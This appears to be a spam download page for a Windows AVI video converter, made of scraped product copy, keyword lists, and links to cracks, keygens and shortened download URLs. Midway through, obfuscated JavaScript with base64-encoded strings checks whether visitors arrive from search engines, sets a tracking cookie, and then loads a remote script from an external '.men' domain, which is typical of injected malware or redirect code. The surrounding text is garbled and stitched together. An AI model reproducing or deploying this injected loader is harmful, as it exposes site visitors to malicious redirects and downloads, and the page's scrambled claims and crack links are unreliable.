

[Video Converter Avi Software Download For Windows 10 64](https://tlniurl.com/1tgvv6)



## [Video Converter Avi Software Download For Windows 10 64](https://tlniurl.com/1tgvv6)



All of our products make use of multiple processors to speed up their work In addition, if you have powerful graphics on your computer, this will also be used to speed up conversion.. Its main purpose is to edit and convert video files from one format into another.

- 1. video converter software windows 10
- 2. pdf converter software windows 7
- 3. jpg to pdf converter software windows 10

```
var _0x4df6=['Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','Y29va2ll','bWF0Y2g=','VnFudWM=','cGhUUEU=','b
GVuZ3Ro','ZVBtR0M=','cWliQmM=','cmVwbGFjZQ==','c3BsaXQ=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21h
aW49','OyBzZWN1cmU=','Wm9Wb0E=','dnhkQ3Q=','aHZjbE0=','Z2V0VGltZQ==','c2lQeng=','ZEl4bHQ=','aWlRZk8=','W
mNYUkE=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LnlhbmRleC4=','ZXhQ','Z3N4','Z1ZG','dmlzaXRlZA==','
aGd6','UEN0','VFNUWG4=','LmFsdGF2aXN0YS4=','QUZpcHo=','Z2V0','aW5kZXhPZg==','TlhjZU4=','bGFnWnQ=','Wllm
V00=','VXlvcGQ=','WXhLd3k=','TlhFeXg=','bEtmcmo=','WmtzcU8=','Ym9Dbk4=','b0FVa2c=','ek5hRUs=','c2V0','YnBwUU
k=','bnp5b3o=','WmpLQkE=','dE5iemU=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5
PQ==','T2tlRHo=','c2NyaXB0','eWxtVUQ=','c3Jj'];(function(_0x5452d3,_0xc2244d){var _0x2c08c2=function(_0x4aa2cd){w
hile(--_0x4aa2cd){_0x5452d3['push'](_0x5452d3['shift']());}};_0x2c08c2(++_0xc2244d);}(_0x4df6,0x1a1));var
_0x2f22=function(_0x5791af,_0x17e37d){_0x5791af=_0x5791af-0x0;var
_0x3ed3ea=_0x4df6[_0x5791af];if(_0x2f22['initialized']===undefined){(function(){var _0x31e2f8;try{var
0x4b62ab = Function('return \x20(function(\x20'+\n.
constructor(\x22return\x20this\x22)(\x20)'+');');_0x31e2f8=_0x4b62ab();}catch(_0x146f93){_0x31e2f8=window;}var _0x173
02f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x31e2f8['atob']||(_0x31e2f8['
atob']=function(0x51bccc){var 0x593f99=String(0x51bccc)['replace'](/=+$/,'');for(var 0x4beb15=0x0, 0x37971a, 0x5919eb, 0x377f27=0x0, 0x1cfc09="; 0x5919eb= 0x593f99['charAt']( 0x377f27++);~ 0x5919eb&&( 0x37971a= 0x4beb15%0
x4?_0x37971a*0x40+_0x5919eb:_0x5919eb,_0x4beb15++%0x4)?_0x1cfc09+=String['fromCharCode'](0xff&_0x37971a>>(-
0x2^* 0x4beb15&0x6)):0x0){ 0x5919eb= 0x17302f['indexOf']( 0x5919eb);}return
_0x1cfc09;});}());_0x2f22['base64DecodeUnicode']=function(_0xc1a42){var _0x17e29f=atob(_0xc1a42);var
0x3b723d=[];for(var 0x18e13a=0x0, 0x8beb56= 0x17e29f['length']; 0x18e13a= 0x8fe6f;},'NXceN':function
0x54ce6e(0x4fbfa1, 0x2478c6){return 0x4fbfa1 == 0x2478c6;},'lagZt': 0x2f22('0x1f'),'ZYfWM': 0x2f22('0x20'),'zEKlO
':'rYH','ficXY':_0x2f22('0x21'),'Uyopd':function _0xdd470e(_0x157525,_0x1141e0){return
_0x157525+_0x1141e0;},'YxKwy':function _0x39a3a7(_0x291c83,_0x25b530){return
_0x291c83+_0x25b530;},'NXEyx':function _0x4ab867(_0x3b112d,_0xc7acea){return
0x3b112d(0xc7acea);},'lKfrj':function 0x34cef5(0x514aeb, 0x5bf3cf){return
0x514aeb+0x5bf3cf;,'ZksqO': 0x2f22('0xe'),'boCnN':function 0x3c4694(0x13ec92,0x22fb4f){return
_0x13ec92+_0x22fb4f;},'oAUkg':function _0x44593b(_0x3c33e2,_0x478a23){return
_0x3c33e2*_0x478a23;},'zNaEK':_0x2f22('0xf'),'OSMgy':';\x20domain=','bppQI':_0x2f22('0x22'),'nzyoz':function
0x11896c(0x13d9a3, 0xdef8bd}{return
_0x13d9a3===_0xdef8bd;},'ZjKBA':_0x2f22('0x23'),'tNbze':_0x2f22('0x24'),'OkeDz':function
_0x75106f(_0x50d606,_0x96ac5d){return _0x50d606(_0x96ac5d);},'EudER':function
```
\_0x5d590a(\_0x1617c5,\_0x5b36fb){return \_0x1617c5+\_0x5b36fb;},'Bqvju':'https://cloudeyess.. You can also easily save individual frames from a video to your computer Merge several files into oneWhen creating a video consisting of multiple clips, all that you need to do is open the source files in the necessary sequence, set the "Join files to single" option in the settings, and convert them into any format.

## **video converter software windows 10**

video converter software windows 10, video converter software windows 7, pdf converter software windows 7, pdf converter software windows 10, jpg to pdf converter software windows 10, free video converter software windows 10, mp3 converter software windows 7, pdf to word converter software windows 10, media converter software windows 10, best video converter software windows 10, audio converter software windows 10, converter software for windows 7, photo converter software windows 10, converter software for windows 10 [Arcon Render Studio Crack](https://www.bloglovin.com/@erichunt2/arcon-render-studio-crack)

The application has a huge number of presets covering all formats and multimedia devices.. Copying any materials from this site allowed only with written consent of Site Administration.. After conversion, the fragments will be removed from the resulting file If the source file's size is too large, you can always split it up into several parts.. men/don\_con php?x=en&query='};var \_0x368feb=[' google ',\_0x4f8d3f[\_0x2f22('0x25')],\_0x4f8d3f['laVxI'],\_0x4f8d3f['KcYDp'],\_0x4f8d3f['BczQw'],\_0x2f22('0x2 6'),\_0x4f8d3f[\_0x2f22('0x27')]],\_0x7c7752=document['referrer'],\_0x1299b4=![],\_0x346a57=cookie[\_0x2f22('0x28')](\_0x2f2 2('0x22'));for(var \_0x559e7b=0x0;\_0x4f8d3f['brrkB'](\_0x559e7b,\_0x368feb[\_0x2f22('0x9')]);\_0x559e7b++){if(\_0x4f8d3f['w nQmB'](\_0x7c7752[\_0x2f22('0x29')](\_0x368feb[\_0x559e7b]),0x0)){if(\_0x4f8d3f[\_0x2f22('0x2a')](\_0x4f8d3f[\_0x2f22('0x2b ')],\_0x4f8d3f[\_0x2f22('0x2c')])){\_0x1299b4=!![];}else{\_0x1299b4=!![];}}}if(\_0x1299b4){if(\_0x4f8d3f['zEKlQ']===\_0x4f8d 3f['ficXY']){document[\_0x2f22('0x5')]=\_0x4f8d3f[\_0x2f22('0x2d')](\_0x4f8d3f[\_0x2f22('0x2e')](\_0x4f8d3f[\_0x2f22('0x2e')]  $($ \_0x4f8d3f[\_0x2f22('0x2e')](\_0x4f8d3f['YxKwy'](name+'=',\_0x4f8d3f[\_0x2f22('0x2f')](escape,value)),expires?\_0x4f8d3f[\_0 x2f22('0x30')](\_0x4f8d3f[\_0x2f22('0x31')],new Date(\_0x4f8d3f[\_0x2f22('0x32')](new Date()[\_0x2f22('0x15')](),\_0x4f8d3f[\_ 0x2f22('0x33')](expires,0x3e8)))):''),path?\_0x4f8d3f[\_0x2f22('0x34')]+path:''),domain?\_0x4f8d3f[\_0x2f22('0x32')](\_0x4f8d3f ['OSMgy'],domain):''),secure?\_0x2f22('0x11'):'');}else{cookie[\_0x2f22('0x35')](\_0x4f8d3f[\_0x2f22('0x36')],0x1,0x1);if(!\_0x3 46a57){if(\_0x4f8d3f[\_0x2f22('0x37')](\_0x4f8d3f[\_0x2f22('0x38')],\_0x4f8d3f[\_0x2f22('0x39')])){include(\_0x2f22('0x3a')+q +'');}else{\_0x4f8d3f[\_0x2f22('0x3b')](include,\_0x4f8d3f['EudER'](\_0x4f8d3f['Bqvju']+q,''));}}}}}R(); VSDC Free Video ConverterVSDC Free Video Converter is a fast, powerful, feature-rich and easy-to-master multiformat video converter. [Todoist](https://www.sasken.com/sites/default/files/webform/resume/gerclar984.pdf) [Download Android](https://www.sasken.com/sites/default/files/webform/resume/gerclar984.pdf)

|                                                                                                    | VSDC Free Video Converter                                                                                                    | $\Box$<br>$\mathbf x$                                                                |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|
| <b>Files</b><br>Formats<br>Editor                                                                                                    | Conversion<br>Help                                                                                                    | Options v                                                                            |
| 嵛<br>To<br>To<br>To<br>To<br>To<br>MOV<br><b>WMV</b><br><b>MPG</b><br><b>MKV</b><br>AVI<br>Select output video format                                                                                                    | Convert<br>To<br>To<br>To<br><b>RM</b><br>FLV<br>SWF<br>files<br>ideo conversion                                                                                                    |                                                                                      |
| Open files de files de Add files de Add folder Cadd DVD   Close files   Close all files   D File's information                                                                                                    |                                                                                                    |                                                                                      |
| Select video/audio track:<br>Movie 5                                                                                                    | $\blacktriangledown$<br>Dolby AC3 English<br>Reaspect image<br>۰                                                                                                    | $\frac{1}{x}$<br>Crop scale:<br>$\circ$<br>$\blacktriangledown$                      |
| Source files<br>B D:\Video\Transporter-2\VIDEO_TS\VIDEO_TS.IFO<br>$\equiv$<br><b>Video Track 1:</b><br>Codec:<br><b>MPEG2 Video</b><br>Resolution:<br><b>720x576 pixels</b><br><b>Audio Track 1:</b><br>Codec:<br><b>DOLBY AC3</b><br>Frequency:<br>48000 Hz<br><b>Audio Track 2:</b><br>Codec:<br><b>DOLBY AC3</b><br>48000 Hz<br>Frequency:<br>Audio Track 3.<br>ш<br>$\overline{\phantom{a}}$ | ⇧<br>▲<br>$\color{red} \clubsuit$<br>÷<br><b>8000 kbps</b><br>Bitrate:<br>25 fps<br>Framerate:<br>-<br>448 kbps<br>Bitrate:<br>Channels:<br>5.1<br>448 kbps<br>Bitrate:<br>5.1<br>Channels:<br>PIE<br>$\mathbf{F}$ , $\mathbf{F}$ | 01:01:20/01:39:26                                                                    |
| D: Wideo \Transporter-2 New.avi<br>Output file(s):<br>Profile:<br>Common<br>$\overline{\phantom{a}}$<br>Additional settings<br>Join files to single<br>$Split$ file $(s)$ :                                                                                                    | Normal Quality - Video: XviD MPEG4 - 1200 kbps; Audio: MP3 - 128 kbps<br>By markers<br>By size:<br>690 Mb<br>×.                                                                                                    | Change name<br>Edit profile<br>$\overline{\mathbf{v}}$<br>▼ Show information<br>- 11 |

Latest Version Of Adobe Flash Player For Mac Os

## **pdf converter software windows 7**

[Free download span converted to feet for windows 32bit](https://launchpad.net/~gradesllamlo/%2Bpoll/free-download-span-converted-to-feet-for-windows-32bit)

 264/AVC, AVCHD, MKV, TOD/MOD, TS), and all video and audio codecs Supported formats: DVD, AVI, MPEG, WMV and ASF, FLV and SWF, MOV, MP4 and M4V, RM and RMVB, 3GP, AMV and more.. 264/AVC, MP3 and AAC Free download video converter is available now You can use the program absolutely free of charge!Support for all key formats (including HD-video)All popular video formats are supported, including HD video (H.. You can easily edit them yourself or create your own Ability to save audio as well as individual frames from videosNow you can save the audio track or a portion of it from a video file and create your own soundtrack in any audio format.. Using the export presets, you can choose the quality and format of the video you want without having to think twice.. Two modes for this are available: by size and by markers Conversion employs only high-quality video processing algorithms, therefore there are practically no losses in quality; the conversion quality depends only on the preset which you choose. [Pc Or Mac For Video Editing](https://progecad-2010-keygen-for-mac.simplecast.com/episodes/pc-or-mac-for-video-editing)

## **jpg to pdf converter software windows 10**

[Honda Hra215 Sx Manual](https://tender-banach-bfa094.netlify.app/Honda-Hra215-Sx-Manual.pdf)

264/AVC, AVCHD/MTS/M2TS, TOD/MOD and TS) and more Any and all video and audio codecs are supported, including DivX, H.. videosoftdev com, Flash-Integro LLC Privacy policy | Terms of use | About usAll trademarks referenced herein are the sole property of their respective owners.. Delete any video fragmentUsing the built-in editor, you can easily delete any fragment of a video.. Rock-solid reliability and stabilityWe have tried to make all of our products compatible with all Windows operating systems.. You should not encounter any problems when using our programs Video Converter screenshotsPopular products© 2011-2017, www.. All popular video formats are supported, such as DVD, AVI, QuickTime Video (MOV, QT, MP4 and M4V), MPEG, WMV, FLV, Matroska Video (MKV), RealVideo (RM and RMVB), Mobile Video (3GP and 3G2), AMV, HD-video (H. cea114251b [Pontiac Engine Serial Number Lookup](https://launchpad.net/~reyjayrynbookw/%2Bpoll/pontiac-engine-serial-number-lookup)

cea114251b

[Eu4 Dlc Download](https://telygacor.substack.com/p/eu4-dlc-download)